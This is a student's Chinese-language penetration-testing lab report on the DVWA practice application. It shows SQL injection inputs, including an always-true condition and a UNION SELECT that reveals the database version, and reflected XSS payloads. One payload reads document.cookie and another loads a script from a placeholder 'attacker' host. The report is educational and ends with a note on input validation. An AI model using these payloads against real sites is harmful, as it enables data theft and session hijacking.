

课程设计(综合实验)报告
( 20 -- 20 年度第 学期)

名 称： 课程或实验名称
题 目： 渗透测试
院 系：控制与计算机工程学院
班 级： 软件1701
学 号： 120171080106
学生姓名： 赖德迪
指导教师：
设计周数：

成 绩：

日期： 年 月 日

环境搭建
直接使用了在线版本DVWA直接面去了环境搭建之苦.
SQL注入测试
简单来讲SQL注入就是采用一些SQL语句上检查的漏洞来进行攻击.采用特殊的输入来对数据库的数据进行查询和修改.比如正常来说,我们只能按照当前用户的ID查找到对应的内容.例如输入1则只能获取对应1的用户的信息.

但是通过对SQL语句进行特殊的测试和修改我们可以得到额外的内容.例如输入1'or'1'='1,我们可以查询到所有用户的信息.

另外的通过适当的修改语句,我们还可以查到非当前功能应该返回的值.例如输入1' and 1=2 union select version(),database() -- 我们可以查询到当前数据库的版本等.


跨站脚本攻击测试
跨站脚本攻击共分为三类反射型（Reflected）、存储型（Stored）、DOM型.原理是采用html文本中的具体漏洞来添加弹窗甚至是查询新的信息.这里我们只对反射型的跨站脚本进行实验.准备好对应的攻击文本.并输入对应的文本框就可以得到如下的内容.
<script>alert(123)</script>
<script>javascript:alert(document.cookie);</script>
<input onfocus="javascript:alert(document.cookie)" />
<script src="http://attacker/xss.js">confirm(123)</script>
<img src="http://www.baidu.com" onmouseover=prompt(123) />

如何防范
对应的DVMA有安全性选择,我查看了一下对应的DVMA下不同安全等级的代码规范, 更高级的代码对应的对输入的条件约束更详细,并且对应的逻辑更为的紧密.这个是我们今后设计开发要考虑到的部分.也即设计更为严谨的代码输入规范.
参考资料
在线环境
SQL注入之DVWA平台测试mysql注入
DVWA之跨站脚本攻击漏洞测试01-反射型XSS

